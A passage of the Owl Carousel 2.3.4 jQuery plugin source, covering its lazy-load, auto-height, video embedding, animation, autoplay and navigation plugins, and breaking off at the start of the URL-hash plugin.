                    n += settings.lazyLoadEager;
                    // If the carousel is looping also preload images that are to the "left"
                    if (settings.loop) {
          position -= settings.lazyLoadEager;
          n++;
        }
                }

                while (i++ < n) {
                    this.load(clones / 2 + this._core.relative(position));
                    clones && $.each(this._core.clones(this._core.relative(position)), load);
                    position++;
                }
            }
        }, this)
    };

    // set the default options
    this._core.options = $.extend({}, Lazy.Defaults, this._core.options);

    // register event handler
    this._core.$element.on(this._handlers);
};

/**
 * Default options.
 * @public
 */
Lazy.Defaults = {
    lazyLoad: false,
    lazyLoadEager: 0
};

/**
 * Loads all resources of an item at the specified position.
 * @param {Number} position - The absolute position of the item.
 * @protected
 */
Lazy.prototype.load = function(position) {
    var $item = this._core.$stage.children().eq(position),
        $elements = $item && $item.find('.owl-lazy');

    if (!$elements || $.inArray($item.get(0), this._loaded) > -1) {
        return;
    }

    $elements.each($.proxy(function(index, element) {
        var $element = $(element), image,
            url = (window.devicePixelRatio > 1 && $element.attr('data-src-retina')) || $element.attr('data-src') || $element.attr('data-srcset');

        this._core.trigger('load', { element: $element, url: url }, 'lazy');

        if ($element.is('img')) {
            $element.one('load.owl.lazy', $.proxy(function() {
                $element.css('opacity', 1);
                this._core.trigger('loaded', { element: $element, url: url }, 'lazy');
            }, this)).attr('src', url);
        } else if ($element.is('source')) {
            $element.one('load.owl.lazy', $.proxy(function() {
                this._core.trigger('loaded', { element: $element, url: url }, 'lazy');
            }, this)).attr('srcset', url);
        } else {
            image = new Image();
            image.onload = $.proxy(function() {
                $element.css({
                    'background-image': 'url("' + url + '")',
                    'opacity': '1'
                });
                this._core.trigger('loaded', { element: $element, url: url }, 'lazy');
            }, this);
            image.src = url;
        }
    }, this));

    this._loaded.push($item.get(0));
};

/**
 * Destroys the plugin.
 * @public
 */
Lazy.prototype.destroy = function() {
    var handler, property;

    for (handler in this.handlers) {
        this._core.$element.off(handler, this.handlers[handler]);
    }
    for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != 'function' && (this[property] = null);
    }
};

$.fn.owlCarousel.Constructor.Plugins.Lazy = Lazy;

})(window.Zepto || window.jQuery, window, document);

/**
* AutoHeight Plugin
* @version 2.3.4
* @author Bartosz Wojciechowski
* @author David Deutsch
* @license The MIT License (MIT)
*/
;(function($, window, document, undefined) {

/**
 * Creates the auto height plugin.
 * @class The Auto Height Plugin
 * @param {Owl} carousel - The Owl Carousel
 */
var AutoHeight = function(carousel) {
    /**
     * Reference to the core.
     * @protected
     * @type {Owl}
     */
    this._core = carousel;

    this._previousHeight = null;

    /**
     * All event handlers.
     * @protected
     * @type {Object}
     */
    this._handlers = {
        'initialized.owl.carousel refreshed.owl.carousel': $.proxy(function(e) {
            if (e.namespace && this._core.settings.autoHeight) {
                this.update();
            }
        }, this),
        'changed.owl.carousel': $.proxy(function(e) {
            if (e.namespace && this._core.settings.autoHeight && e.property.name === 'position'){
                this.update();
            }
        }, this),
        'loaded.owl.lazy': $.proxy(function(e) {
            if (e.namespace && this._core.settings.autoHeight
                && e.element.closest('.' + this._core.settings.itemClass).index() === this._core.current()) {
                this.update();
            }
        }, this)
    };

    // set default options
    this._core.options = $.extend({}, AutoHeight.Defaults, this._core.options);

    // register event handlers
    this._core.$element.on(this._handlers);
    this._intervalId = null;
    var refThis = this;

    // These changes have been taken from a PR by gavrochelegnou proposed in #1575
    // and have been made compatible with the latest jQuery version
    $(window).on('load', function() {
        if (refThis._core.settings.autoHeight) {
            refThis.update();
        }
    });

    // Autoresize the height of the carousel when window is resized
    // When carousel has images, the height is dependent on the width
    // and should also change on resize
    $(window).resize(function() {
        if (refThis._core.settings.autoHeight) {
            if (refThis._intervalId != null) {
                clearTimeout(refThis._intervalId);
            }

            refThis._intervalId = setTimeout(function() {
                refThis.update();
            }, 250);
        }
    });

};

/**
 * Default options.
 * @public
 */
AutoHeight.Defaults = {
    autoHeight: false,
    autoHeightClass: 'owl-height'
};

/**
 * Updates the view.
 */
AutoHeight.prototype.update = function() {
    var start = this._core._current,
        end = start + this._core.settings.items,
        lazyLoadEnabled = this._core.settings.lazyLoad,
        visible = this._core.$stage.children().toArray().slice(start, end),
        heights = [],
        maxheight = 0;

    $.each(visible, function(index, item) {
        heights.push($(item).height());
    });

    maxheight = Math.max.apply(null, heights);

    if (maxheight <= 1 && lazyLoadEnabled && this._previousHeight) {
        maxheight = this._previousHeight;
    }

    this._previousHeight = maxheight;

    this._core.$stage.parent()
        .height(maxheight)
        .addClass(this._core.settings.autoHeightClass);
};

AutoHeight.prototype.destroy = function() {
    var handler, property;

    for (handler in this._handlers) {
        this._core.$element.off(handler, this._handlers[handler]);
    }
    for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] !== 'function' && (this[property] = null);
    }
};

$.fn.owlCarousel.Constructor.Plugins.AutoHeight = AutoHeight;

})(window.Zepto || window.jQuery, window, document);

/**
* Video Plugin
* @version 2.3.4
* @author Bartosz Wojciechowski
* @author David Deutsch
* @license The MIT License (MIT)
*/
;(function($, window, document, undefined) {

/**
 * Creates the video plugin.
 * @class The Video Plugin
 * @param {Owl} carousel - The Owl Carousel
 */
var Video = function(carousel) {
    /**
     * Reference to the core.
     * @protected
     * @type {Owl}
     */
    this._core = carousel;

    /**
     * Cache all video URLs.
     * @protected
     * @type {Object}
     */
    this._videos = {};

    /**
     * Current playing item.
     * @protected
     * @type {jQuery}
     */
    this._playing = null;

    /**
     * All event handlers.
     * @todo The cloned content removale is too late
     * @protected
     * @type {Object}
     */
    this._handlers = {
        'initialized.owl.carousel': $.proxy(function(e) {
            if (e.namespace) {
                this._core.register({ type: 'state', name: 'playing', tags: [ 'interacting' ] });
            }
        }, this),
        'resize.owl.carousel': $.proxy(function(e) {
            if (e.namespace && this._core.settings.video && this.isInFullScreen()) {
                e.preventDefault();
            }
        }, this),
        'refreshed.owl.carousel': $.proxy(function(e) {
            if (e.namespace && this._core.is('resizing')) {
                this._core.$stage.find('.cloned .owl-video-frame').remove();
            }
        }, this),
        'changed.owl.carousel': $.proxy(function(e) {
            if (e.namespace && e.property.name === 'position' && this._playing) {
                this.stop();
            }
        }, this),
        'prepared.owl.carousel': $.proxy(function(e) {
            if (!e.namespace) {
                return;
            }

            var $element = $(e.content).find('.owl-video');

            if ($element.length) {
                $element.css('display', 'none');
                this.fetch($element, $(e.content));
            }
        }, this)
    };

    // set default options
    this._core.options = $.extend({}, Video.Defaults, this._core.options);

    // register event handlers
    this._core.$element.on(this._handlers);

    this._core.$element.on('click.owl.video', '.owl-video-play-icon', $.proxy(function(e) {
        this.play(e);
    }, this));
};

/**
 * Default options.
 * @public
 */
Video.Defaults = {
    video: false,
    videoHeight: false,
    videoWidth: false
};

/**
 * Gets the video ID and the type (YouTube/Vimeo/vzaar only).
 * @protected
 * @param {jQuery} target - The target containing the video data.
 * @param {jQuery} item - The item containing the video.
 */
Video.prototype.fetch = function(target, item) {
        var type = (function() {
                if (target.attr('data-vimeo-id')) {
                    return 'vimeo';
                } else if (target.attr('data-vzaar-id')) {
                    return 'vzaar'
                } else {
                    return 'youtube';
                }
            })(),
            id = target.attr('data-vimeo-id') || target.attr('data-youtube-id') || target.attr('data-vzaar-id'),
            width = target.attr('data-width') || this._core.settings.videoWidth,
            height = target.attr('data-height') || this._core.settings.videoHeight,
            url = target.attr('href');

    if (url) {

        /*
                Parses the id's out of the following urls (and probably more):
                https://www.youtube.com/watch?v=:id
                https://youtu.be/:id
                https://vimeo.com/:id
                https://vimeo.com/channels/:channel/:id
                https://vimeo.com/groups/:group/videos/:id
                https://app.vzaar.com/videos/:id

                Visual example: https://regexper.com/#(http%3A%7Chttps%3A%7C)%5C%2F%5C%2F(player.%7Cwww.%7Capp.)%3F(vimeo%5C.com%7Cyoutu(be%5C.com%7C%5C.be%7Cbe%5C.googleapis%5C.com)%7Cvzaar%5C.com)%5C%2F(video%5C%2F%7Cvideos%5C%2F%7Cembed%5C%2F%7Cchannels%5C%2F.%2B%5C%2F%7Cgroups%5C%2F.%2B%5C%2F%7Cwatch%5C%3Fv%3D%7Cv%5C%2F)%3F(%5BA-Za-z0-9._%25-%5D*)(%5C%26%5CS%2B)%3F
        */

        id = url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);

        if (id[3].indexOf('youtu') > -1) {
            type = 'youtube';
        } else if (id[3].indexOf('vimeo') > -1) {
            type = 'vimeo';
        } else if (id[3].indexOf('vzaar') > -1) {
            type = 'vzaar';
        } else {
            throw new Error('Video URL not supported.');
        }
        id = id[6];
    } else {
        throw new Error('Missing video URL.');
    }

    this._videos[url] = {
        type: type,
        id: id,
        width: width,
        height: height
    };

    item.attr('data-video', url);

    this.thumbnail(target, this._videos[url]);
};

/**
 * Creates video thumbnail.
 * @protected
 * @param {jQuery} target - The target containing the video data.
 * @param {Object} info - The video info object.
 * @see `fetch`
 */
Video.prototype.thumbnail = function(target, video) {
    var tnLink,
        icon,
        path,
        dimensions = video.width && video.height ? 'width:' + video.width + 'px;height:' + video.height + 'px;' : '',
        customTn = target.find('img'),
        srcType = 'src',
        lazyClass = '',
        settings = this._core.settings,
        create = function(path) {
            icon = '<div class="owl-video-play-icon"></div>';

            if (settings.lazyLoad) {
                tnLink = $('<div/>',{
                    "class": 'owl-video-tn ' + lazyClass,
                    "srcType": path
                });
            } else {
                tnLink = $( '<div/>', {
                    "class": "owl-video-tn",
                    "style": 'opacity:1;background-image:url(' + path + ')'
                });
            }
            target.after(tnLink);
            target.after(icon);
        };

    // wrap video content into owl-video-wrapper div
    target.wrap( $( '<div/>', {
        "class": "owl-video-wrapper",
        "style": dimensions
    }));

    if (this._core.settings.lazyLoad) {
        srcType = 'data-src';
        lazyClass = 'owl-lazy';
    }

    // custom thumbnail
    if (customTn.length) {
        create(customTn.attr(srcType));
        customTn.remove();
        return false;
    }

    if (video.type === 'youtube') {
        path = "//img.youtube.com/vi/" + video.id + "/hqdefault.jpg";
        create(path);
    } else if (video.type === 'vimeo') {
        $.ajax({
            type: 'GET',
            url: '//vimeo.com/api/v2/video/' + video.id + '.json',
            jsonp: 'callback',
            dataType: 'jsonp',
            success: function(data) {
                path = data[0].thumbnail_large;
                create(path);
            }
        });
    } else if (video.type === 'vzaar') {
        $.ajax({
            type: 'GET',
            url: '//vzaar.com/api/videos/' + video.id + '.json',
            jsonp: 'callback',
            dataType: 'jsonp',
            success: function(data) {
                path = data.framegrab_url;
                create(path);
            }
        });
    }
};

/**
 * Stops the current video.
 * @public
 */
Video.prototype.stop = function() {
    this._core.trigger('stop', null, 'video');
    this._playing.find('.owl-video-frame').remove();
    this._playing.removeClass('owl-video-playing');
    this._playing = null;
    this._core.leave('playing');
    this._core.trigger('stopped', null, 'video');
};

/**
 * Starts the current video.
 * @public
 * @param {Event} event - The event arguments.
 */
Video.prototype.play = function(event) {
    var target = $(event.target),
        item = target.closest('.' + this._core.settings.itemClass),
        video = this._videos[item.attr('data-video')],
        width = video.width || '100%',
        height = video.height || this._core.$stage.height(),
        html,
        iframe;

    if (this._playing) {
        return;
    }

    this._core.enter('playing');
    this._core.trigger('play', null, 'video');

    item = this._core.items(this._core.relative(item.index()));

    this._core.reset(item.index());

    html = $( '<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>' );
    html.attr( 'height', height );
    html.attr( 'width', width );
    if (video.type === 'youtube') {
        html.attr( 'src', '//www.youtube.com/embed/' + video.id + '?autoplay=1&rel=0&v=' + video.id );
    } else if (video.type === 'vimeo') {
        html.attr( 'src', '//player.vimeo.com/video/' + video.id + '?autoplay=1' );
    } else if (video.type === 'vzaar') {
        html.attr( 'src', '//view.vzaar.com/' + video.id + '/player?autoplay=true' );
    }

    iframe = $(html).wrap( '<div class="owl-video-frame" />' ).insertAfter(item.find('.owl-video'));

    this._playing = item.addClass('owl-video-playing');
};

/**
 * Checks whether an video is currently in full screen mode or not.
 * @todo Bad style because looks like a readonly method but changes members.
 * @protected
 * @returns {Boolean}
 */
Video.prototype.isInFullScreen = function() {
    var element = document.fullscreenElement || document.mozFullScreenElement ||
            document.webkitFullscreenElement;

    return element && $(element).parent().hasClass('owl-video-frame');
};

/**
 * Destroys the plugin.
 */
Video.prototype.destroy = function() {
    var handler, property;

    this._core.$element.off('click.owl.video');

    for (handler in this._handlers) {
        this._core.$element.off(handler, this._handlers[handler]);
    }
    for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != 'function' && (this[property] = null);
    }
};

$.fn.owlCarousel.Constructor.Plugins.Video = Video;

})(window.Zepto || window.jQuery, window, document);

/**
* Animate Plugin
* @version 2.3.4
* @author Bartosz Wojciechowski
* @author David Deutsch
* @license The MIT License (MIT)
*/
;(function($, window, document, undefined) {

/**
 * Creates the animate plugin.
 * @class The Navigation Plugin
 * @param {Owl} scope - The Owl Carousel
 */
var Animate = function(scope) {
    this.core = scope;
    this.core.options = $.extend({}, Animate.Defaults, this.core.options);
    this.swapping = true;
    this.previous = undefined;
    this.next = undefined;

    this.handlers = {
        'change.owl.carousel': $.proxy(function(e) {
            if (e.namespace && e.property.name == 'position') {
                this.previous = this.core.current();
                this.next = e.property.value;
            }
        }, this),
        'drag.owl.carousel dragged.owl.carousel translated.owl.carousel': $.proxy(function(e) {
            if (e.namespace) {
                this.swapping = e.type == 'translated';
            }
        }, this),
        'translate.owl.carousel': $.proxy(function(e) {
            if (e.namespace && this.swapping && (this.core.options.animateOut || this.core.options.animateIn)) {
                this.swap();
            }
        }, this)
    };

    this.core.$element.on(this.handlers);
};

/**
 * Default options.
 * @public
 */
Animate.Defaults = {
    animateOut: false,
    animateIn: false
};

/**
 * Toggles the animation classes whenever an translations starts.
 * @protected
 * @returns {Boolean|undefined}
 */
Animate.prototype.swap = function() {

    if (this.core.settings.items !== 1) {
        return;
    }

    if (!$.support.animation || !$.support.transition) {
        return;
    }

    this.core.speed(0);

    var left,
        clear = $.proxy(this.clear, this),
        previous = this.core.$stage.children().eq(this.previous),
        next = this.core.$stage.children().eq(this.next),
        incoming = this.core.settings.animateIn,
        outgoing = this.core.settings.animateOut;

    if (this.core.current() === this.previous) {
        return;
    }

    if (outgoing) {
        left = this.core.coordinates(this.previous) - this.core.coordinates(this.next);
        previous.one($.support.animation.end, clear)
            .css( { 'left': left + 'px' } )
            .addClass('animated owl-animated-out')
            .addClass(outgoing);
    }

    if (incoming) {
        next.one($.support.animation.end, clear)
            .addClass('animated owl-animated-in')
            .addClass(incoming);
    }
};

Animate.prototype.clear = function(e) {
    $(e.target).css( { 'left': '' } )
        .removeClass('animated owl-animated-out owl-animated-in')
        .removeClass(this.core.settings.animateIn)
        .removeClass(this.core.settings.animateOut);
    this.core.onTransitionEnd();
};

/**
 * Destroys the plugin.
 * @public
 */
Animate.prototype.destroy = function() {
    var handler, property;

    for (handler in this.handlers) {
        this.core.$element.off(handler, this.handlers[handler]);
    }
    for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != 'function' && (this[property] = null);
    }
};

$.fn.owlCarousel.Constructor.Plugins.Animate = Animate;

})(window.Zepto || window.jQuery, window, document);

/**
* Autoplay Plugin
* @version 2.3.4
* @author Bartosz Wojciechowski
* @author Artus Kolanowski
* @author David Deutsch
* @author Tom De Caluwé
* @license The MIT License (MIT)
*/
;(function($, window, document, undefined) {

/**
 * Creates the autoplay plugin.
 * @class The Autoplay Plugin
 * @param {Owl} scope - The Owl Carousel
 */
var Autoplay = function(carousel) {
    /**
     * Reference to the core.
     * @protected
     * @type {Owl}
     */
    this._core = carousel;

    /**
     * The autoplay timeout id.
     * @type {Number}
     */
    this._call = null;

    /**
     * Depending on the state of the plugin, this variable contains either
     * the start time of the timer or the current timer value if it's
     * paused. Since we start in a paused state we initialize the timer
     * value.
     * @type {Number}
     */
    this._time = 0;

    /**
     * Stores the timeout currently used.
     * @type {Number}
     */
    this._timeout = 0;

    /**
     * Indicates whenever the autoplay is paused.
     * @type {Boolean}
     */
    this._paused = true;

    /**
     * All event handlers.
     * @protected
     * @type {Object}
     */
    this._handlers = {
        'changed.owl.carousel': $.proxy(function(e) {
            if (e.namespace && e.property.name === 'settings') {
                if (this._core.settings.autoplay) {
                    this.play();
                } else {
                    this.stop();
                }
            } else if (e.namespace && e.property.name === 'position' && this._paused) {
                // Reset the timer. This code is triggered when the position
                // of the carousel was changed through user interaction.
                this._time = 0;
            }
        }, this),
        'initialized.owl.carousel': $.proxy(function(e) {
            if (e.namespace && this._core.settings.autoplay) {
                this.play();
            }
        }, this),
        'play.owl.autoplay': $.proxy(function(e, t, s) {
            if (e.namespace) {
                this.play(t, s);
            }
        }, this),
        'stop.owl.autoplay': $.proxy(function(e) {
            if (e.namespace) {
                this.stop();
            }
        }, this),
        'mouseover.owl.autoplay': $.proxy(function() {
            if (this._core.settings.autoplayHoverPause && this._core.is('rotating')) {
                this.pause();
            }
        }, this),
        'mouseleave.owl.autoplay': $.proxy(function() {
            if (this._core.settings.autoplayHoverPause && this._core.is('rotating')) {
                this.play();
            }
        }, this),
        'touchstart.owl.core': $.proxy(function() {
            if (this._core.settings.autoplayHoverPause && this._core.is('rotating')) {
                this.pause();
            }
        }, this),
        'touchend.owl.core': $.proxy(function() {
            if (this._core.settings.autoplayHoverPause) {
                this.play();
            }
        }, this)
    };

    // register event handlers
    this._core.$element.on(this._handlers);

    // set default options
    this._core.options = $.extend({}, Autoplay.Defaults, this._core.options);
};

/**
 * Default options.
 * @public
 */
Autoplay.Defaults = {
    autoplay: false,
    autoplayTimeout: 5000,
    autoplayHoverPause: false,
    autoplaySpeed: false
};

/**
 * Transition to the next slide and set a timeout for the next transition.
 * @private
 * @param {Number} [speed] - The animation speed for the animations.
 */
Autoplay.prototype._next = function(speed) {
    this._call = window.setTimeout(
        $.proxy(this._next, this, speed),
        this._timeout * (Math.round(this.read() / this._timeout) + 1) - this.read()
    );

    if (this._core.is('interacting') || document.hidden) {
        return;
    }
    this._core.next(speed || this._core.settings.autoplaySpeed);
}

/**
 * Reads the current timer value when the timer is playing.
 * @public
 */
Autoplay.prototype.read = function() {
    return new Date().getTime() - this._time;
};

/**
 * Starts the autoplay.
 * @public
 * @param {Number} [timeout] - The interval before the next animation starts.
 * @param {Number} [speed] - The animation speed for the animations.
 */
Autoplay.prototype.play = function(timeout, speed) {
    var elapsed;

    if (!this._core.is('rotating')) {
        this._core.enter('rotating');
    }

    timeout = timeout || this._core.settings.autoplayTimeout;

    // Calculate the elapsed time since the last transition. If the carousel
    // wasn't playing this calculation will yield zero.
    elapsed = Math.min(this._time % (this._timeout || timeout), timeout);

    if (this._paused) {
        // Start the clock.
        this._time = this.read();
        this._paused = false;
    } else {
        // Clear the active timeout to allow replacement.
        window.clearTimeout(this._call);
    }

    // Adjust the origin of the timer to match the new timeout value.
    this._time += this.read() % timeout - elapsed;

    this._timeout = timeout;
    this._call = window.setTimeout($.proxy(this._next, this, speed), timeout - elapsed);
};

/**
 * Stops the autoplay.
 * @public
 */
Autoplay.prototype.stop = function() {
    if (this._core.is('rotating')) {
        // Reset the clock.
        this._time = 0;
        this._paused = true;

        window.clearTimeout(this._call);
        this._core.leave('rotating');
    }
};

/**
 * Pauses the autoplay.
 * @public
 */
Autoplay.prototype.pause = function() {
    if (this._core.is('rotating') && !this._paused) {
        // Pause the clock.
        this._time = this.read();
        this._paused = true;

        window.clearTimeout(this._call);
    }
};

/**
 * Destroys the plugin.
 */
Autoplay.prototype.destroy = function() {
    var handler, property;

    this.stop();

    for (handler in this._handlers) {
        this._core.$element.off(handler, this._handlers[handler]);
    }
    for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != 'function' && (this[property] = null);
    }
};

$.fn.owlCarousel.Constructor.Plugins.autoplay = Autoplay;

})(window.Zepto || window.jQuery, window, document);

/**
* Navigation Plugin
* @version 2.3.4
* @author Artus Kolanowski
* @author David Deutsch
* @license The MIT License (MIT)
*/
;(function($, window, document, undefined) {
'use strict';

/**
 * Creates the navigation plugin.
 * @class The Navigation Plugin
 * @param {Owl} carousel - The Owl Carousel.
 */
var Navigation = function(carousel) {
    /**
     * Reference to the core.
     * @protected
     * @type {Owl}
     */
    this._core = carousel;

    /**
     * Indicates whether the plugin is initialized or not.
     * @protected
     * @type {Boolean}
     */
    this._initialized = false;

    /**
     * The current paging indexes.
     * @protected
     * @type {Array}
     */
    this._pages = [];

    /**
     * All DOM elements of the user interface.
     * @protected
     * @type {Object}
     */
    this._controls = {};

    /**
     * Markup for an indicator.
     * @protected
     * @type {Array.<String>}
     */
    this._templates = [];

    /**
     * The carousel element.
     * @type {jQuery}
     */
    this.$element = this._core.$element;

    /**
     * Overridden methods of the carousel.
     * @protected
     * @type {Object}
     */
    this._overrides = {
        next: this._core.next,
        prev: this._core.prev,
        to: this._core.to
    };

    /**
     * All event handlers.
     * @protected
     * @type {Object}
     */
    this._handlers = {
        'prepared.owl.carousel': $.proxy(function(e) {
            if (e.namespace && this._core.settings.dotsData) {
                this._templates.push('<div class="' + this._core.settings.dotClass + '">' +
                    $(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot') + '</div>');
            }
        }, this),
        'added.owl.carousel': $.proxy(function(e) {
            if (e.namespace && this._core.settings.dotsData) {
                this._templates.splice(e.position, 0, this._templates.pop());
            }
        }, this),
        'remove.owl.carousel': $.proxy(function(e) {
            if (e.namespace && this._core.settings.dotsData) {
                this._templates.splice(e.position, 1);
            }
        }, this),
        'changed.owl.carousel': $.proxy(function(e) {
            if (e.namespace && e.property.name == 'position') {
                this.draw();
            }
        }, this),
        'initialized.owl.carousel': $.proxy(function(e) {
            if (e.namespace && !this._initialized) {
                this._core.trigger('initialize', null, 'navigation');
                this.initialize();
                this.update();
                this.draw();
                this._initialized = true;
                this._core.trigger('initialized', null, 'navigation');
            }
        }, this),
        'refreshed.owl.carousel': $.proxy(function(e) {
            if (e.namespace && this._initialized) {
                this._core.trigger('refresh', null, 'navigation');
                this.update();
                this.draw();
                this._core.trigger('refreshed', null, 'navigation');
            }
        }, this)
    };

    // set default options
    this._core.options = $.extend({}, Navigation.Defaults, this._core.options);

    // register event handlers
    this.$element.on(this._handlers);
};

/**
 * Default options.
 * @public
 * @todo Rename `slideBy` to `navBy`
 */
Navigation.Defaults = {
    nav: false,
    navText: [
        '<span aria-label="' + 'Previous' + '">&#x2039;</span>',
        '<span aria-label="' + 'Next' + '">&#x203a;</span>'
    ],
    navSpeed: false,
    navElement: 'button type="button" role="presentation"',
    navContainer: false,
    navContainerClass: 'owl-nav',
    navClass: [
        'owl-prev',
        'owl-next'
    ],
    slideBy: 1,
    dotClass: 'owl-dot',
    dotsClass: 'owl-dots',
    dots: true,
    dotsEach: false,
    dotsData: false,
    dotsSpeed: false,
    dotsContainer: false
};

/**
 * Initializes the layout of the plugin and extends the carousel.
 * @protected
 */
Navigation.prototype.initialize = function() {
    var override,
        settings = this._core.settings;

    // create DOM structure for relative navigation
    this._controls.$relative = (settings.navContainer ? $(settings.navContainer)
        : $('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');

    this._controls.$previous = $('<' + settings.navElement + '>')
        .addClass(settings.navClass[0])
        .html(settings.navText[0])
        .prependTo(this._controls.$relative)
        .on('click', $.proxy(function(e) {
            this.prev(settings.navSpeed);
        }, this));
    this._controls.$next = $('<' + settings.navElement + '>')
        .addClass(settings.navClass[1])
        .html(settings.navText[1])
        .appendTo(this._controls.$relative)
        .on('click', $.proxy(function(e) {
            this.next(settings.navSpeed);
        }, this));

    // create DOM structure for absolute navigation
    if (!settings.dotsData) {
        this._templates = [ $('<button role="button">')
            .addClass(settings.dotClass)
            .append($('<span>'))
            .prop('outerHTML') ];
    }

    this._controls.$absolute = (settings.dotsContainer ? $(settings.dotsContainer)
        : $('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');

    this._controls.$absolute.on('click', 'button', $.proxy(function(e) {
        var index = $(e.target).parent().is(this._controls.$absolute)
            ? $(e.target).index() : $(e.target).parent().index();

        e.preventDefault();

        this.to(index, settings.dotsSpeed);
    }, this));

    /*$el.on('focusin', function() {
        $(document).off(".carousel");

        $(document).on('keydown.carousel', function(e) {
            if(e.keyCode == 37) {
                $el.trigger('prev.owl')
            }
            if(e.keyCode == 39) {
                $el.trigger('next.owl')
            }
        });
    });*/

    // override public methods of the carousel
    for (override in this._overrides) {
        this._core[override] = $.proxy(this[override], this);
    }
};

/**
 * Destroys the plugin.
 * @protected
 */
Navigation.prototype.destroy = function() {
    var handler, control, property, override, settings;
    settings = this._core.settings;

    for (handler in this._handlers) {
        this.$element.off(handler, this._handlers[handler]);
    }
    for (control in this._controls) {
        if (control === '$relative' && settings.navContainer) {
            this._controls[control].html('');
        } else {
            this._controls[control].remove();
        }
    }
    for (override in this.overides) {
        this._core[override] = this._overrides[override];
    }
    for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != 'function' && (this[property] = null);
    }
};

/**
 * Updates the internal state.
 * @protected
 */
Navigation.prototype.update = function() {
    var i, j, k,
        lower = this._core.clones().length / 2,
        upper = lower + this._core.items().length,
        maximum = this._core.maximum(true),
        settings = this._core.settings,
        size = settings.center || settings.autoWidth || settings.dotsData
            ? 1 : settings.dotsEach || settings.items;

    if (settings.slideBy !== 'page') {
        settings.slideBy = Math.min(settings.slideBy, settings.items);
    }

    if (settings.dots || settings.slideBy == 'page') {
        this._pages = [];

        for (i = lower, j = 0, k = 0; i < upper; i++) {
            if (j >= size || j === 0) {
                this._pages.push({
                    start: Math.min(maximum, i - lower),
                    end: i - lower + size - 1
                });
                if (Math.min(maximum, i - lower) === maximum) {
                    break;
                }
                j = 0, ++k;
            }
            j += this._core.mergers(this._core.relative(i));
        }
    }
};

/**
 * Draws the user interface.
 * @todo The option `dotsData` wont work.
 * @protected
 */
Navigation.prototype.draw = function() {
    var difference,
        settings = this._core.settings,
        disabled = this._core.items().length <= settings.items,
        index = this._core.relative(this._core.current()),
        loop = settings.loop || settings.rewind;

    this._controls.$relative.toggleClass('disabled', !settings.nav || disabled);

    if (settings.nav) {
        this._controls.$previous.toggleClass('disabled', !loop && index <= this._core.minimum(true));
        this._controls.$next.toggleClass('disabled', !loop && index >= this._core.maximum(true));
    }

    this._controls.$absolute.toggleClass('disabled', !settings.dots || disabled);

    if (settings.dots) {
        difference = this._pages.length - this._controls.$absolute.children().length;

        if (settings.dotsData && difference !== 0) {
            this._controls.$absolute.html(this._templates.join(''));
        } else if (difference > 0) {
            this._controls.$absolute.append(new Array(difference + 1).join(this._templates[0]));
        } else if (difference < 0) {
            this._controls.$absolute.children().slice(difference).remove();
        }

        this._controls.$absolute.find('.active').removeClass('active');
        this._controls.$absolute.children().eq($.inArray(this.current(), this._pages)).addClass('active');
    }
};

/**
 * Extends event data.
 * @protected
 * @param {Event} event - The event object which gets thrown.
 */
Navigation.prototype.onTrigger = function(event) {
    var settings = this._core.settings;

    event.page = {
        index: $.inArray(this.current(), this._pages),
        count: this._pages.length,
        size: settings && (settings.center || settings.autoWidth || settings.dotsData
            ? 1 : settings.dotsEach || settings.items)
    };
};

/**
 * Gets the current page position of the carousel.
 * @protected
 * @returns {Number}
 */
Navigation.prototype.current = function() {
    var current = this._core.relative(this._core.current());
    return $.grep(this._pages, $.proxy(function(page, index) {
        return page.start <= current && page.end >= current;
    }, this)).pop();
};

/**
 * Gets the current succesor/predecessor position.
 * @protected
 * @returns {Number}
 */
Navigation.prototype.getPosition = function(successor) {
    var position, length,
        settings = this._core.settings;

    if (settings.slideBy == 'page') {
        position = $.inArray(this.current(), this._pages);
        length = this._pages.length;
        successor ? ++position : --position;
        position = this._pages[((position % length) + length) % length].start;
    } else {
        position = this._core.relative(this._core.current());
        length = this._core.items().length;
        successor ? position += settings.slideBy : position -= settings.slideBy;
    }

    return position;
};

/**
 * Slides to the next item or page.
 * @public
 * @param {Number} [speed=false] - The time in milliseconds for the transition.
 */
Navigation.prototype.next = function(speed) {
    $.proxy(this._overrides.to, this._core)(this.getPosition(true), speed);
};

/**
 * Slides to the previous item or page.
 * @public
 * @param {Number} [speed=false] - The time in milliseconds for the transition.
 */
Navigation.prototype.prev = function(speed) {
    $.proxy(this._overrides.to, this._core)(this.getPosition(false), speed);
};

/**
 * Slides to the specified item or page.
 * @public
 * @param {Number} position - The position of the item or page.
 * @param {Number} [speed] - The time in milliseconds for the transition.
 * @param {Boolean} [standard=false] - Whether to use the standard behaviour or not.
 */
Navigation.prototype.to = function(position, speed, standard) {
    var length;

    if (!standard && this._pages.length) {
        length = this._pages.length;
        $.proxy(this._overrides.to, this._core)(this._pages[((position % length) + length) % length].start, speed);
    } else {
        $.proxy(this._overrides.to, this._core)(position, speed);
    }
};

$.fn.owlCarousel.Constructor.Plugins.Navigation = Navigation;

})(window.Zepto || window.jQuery, window, document);

/**
* Hash Plugin
* @version 2.3.4
* @author Artus Kolanowski
* @author David Deutsch
* @license The MIT License (MIT)
*/
;(function($, window, document, undefined) {
'use strict';

/**
 * Creates the hash plugin.
 * @class The Hash Plugin
 * @param {Owl} carousel - The Owl Carousel
 */
var Hash = function(carousel) {
    /**
     * Reference to the core.
     * @protected
     * @type {Owl}
     */
    this._core = carousel;

    /**
     * Hash index for the items.
     * @protected
     * @type {Object}
     */
    this._hashes = {};

    /**
     * The carousel element.
     * @type {jQuery}
     */
    this.$element = this._core.$element;

    /**
     * All event handlers.
     * @protected
     * @type {Object}
     */
    this._handlers = {
        'initialized.owl.carousel': $.proxy(function(e) {
            if (e.namespace && this._core.settings.startPosition === 'URLHash') {
                $(window).trigger('hashchange.owl.navigation');
